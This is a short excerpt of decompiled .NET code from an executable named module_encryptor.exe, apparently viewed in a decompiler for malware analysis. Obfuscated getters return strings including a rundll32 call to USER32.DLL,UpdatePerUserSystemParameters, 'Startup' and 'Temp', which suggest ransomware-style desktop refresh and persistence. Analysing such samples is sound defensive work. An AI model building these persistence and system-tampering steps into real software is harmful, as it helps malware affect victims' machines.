 module_encryptor (10.0.19041.1806)
module_encryptor.exe
PE
Type References
References
Resources
{ } -
{ } <PrivateImplementationDetails>{7FFC0B98-1A44-4DFA-9214-E12E
BF435CFA-E253-40F2-84CD-A545B5F84149 @02000007
{ } A
a @02000004
A @02000002
b @02000006
B @02000005
mscorlib (4.0.0.0)
System (4.0.0.0)
55 // Token: 0x0600002B RID: 43 RVA: 0x00009F7A File Offset: 0x0000817A
56 public static string D()
57 {
58 return BF435CFA-E253-40F2-84CD-A545B5F84149.string_0[6] ?? "9qZ+v871YHqWqI3fvi0ChA==";
59 }
60
61 // Token: 0x0600002C RID: 44 RVA: 0x00009F8C File Offset: 0x0000818C
62 public static string d()
63 {
64 return BF435CFA-E253-40F2-84CD-A545B5F84149.string_0[7] ?? "rundll32.exe";
65 }
66
67 // Token: 0x0600002D RID: 45 RVA: 0x00009F9E File Offset: 0x0000819E
68 public static string E()
69 {
70 return BF435CFA-E253-40F2-84CD-A545B5F84149.string_0[8] ?? "USER32.DLL,UpdatePerUserSystemParameters 1, True";
71 }
72
73 // Token: 0x0600002E RID: 46 RVA: 0x00009FB0 File Offset: 0x000081B0
74 public static string e()
75 {
76 return BF435CFA-E253-40F2-84CD-A545B5F84149.string_0[9] ?? "Startup";
77 }
78
79 // Token: 0x0600002F RID: 47 RVA: 0x00009FC3 File Offset: 0x000081C3
80 public static string F()
81 {
82 return BF435CFA-E253-40F2-84CD-A545B5F84149.string_0[10] ?? "Temp";
83 }